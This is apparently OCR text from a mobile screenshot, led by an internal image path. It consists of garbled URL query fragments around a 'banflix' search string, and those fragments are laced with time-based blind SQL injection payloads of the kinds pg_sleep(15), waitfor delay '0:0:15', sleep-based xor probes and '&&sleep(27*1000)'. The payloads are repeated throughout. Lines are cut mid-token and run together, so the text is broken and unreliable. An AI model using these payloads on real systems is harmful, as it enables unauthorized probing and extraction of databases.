
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneefouao7yty'+or+394=
(select+394+from+pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z;ved
•
banflix&amphzle6idd'eyzck7om''"'&&sleep(27*1000)
•
banflix&amphzle6idd'eyzck7om'syem7xh7';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om''&&sleep(27*1000)*t
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=@@snt1k;usg=aovva
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&"